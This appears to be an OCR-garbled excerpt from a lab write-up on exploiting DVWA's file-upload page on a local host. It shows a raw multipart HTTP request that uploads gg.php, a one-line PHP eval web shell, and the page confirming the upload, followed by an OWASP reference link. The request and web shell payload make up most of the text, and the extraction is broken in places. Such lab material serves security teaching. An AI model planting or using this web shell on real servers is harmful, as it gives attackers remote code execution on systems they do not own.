 http://127.0.0.1:81/vulnerabilities/upload/
Cookie: PHPSESSID=ktulfjut6oob0m4osslt93d2q1;
security=low
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------609488880182609970371
634227
Content-Disposition: form-data;
name="MAX_FILE_SIZE"
100000
-----------------------------609488880182609970371
634227
Content-Disposition: form-data; name="uploaded";
filename="gg.php"
Content-Type: text/php
<?php @eval($_POST["gg"]); ?>
-----------------------------609488880182609970371
634227
Content-Disposition: form-data; name="Upload"
Upload
name="MAX_FILE_SIZE" value="100000" />
Choose an image to
upload:<br /><br />
<input name="uploaded"
type="file" /><br />
<br />
<input type="submit"
name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/gg.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?https://www.owasp.org/
index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/U
nrestricted_File_Upload</a></li>
<li><a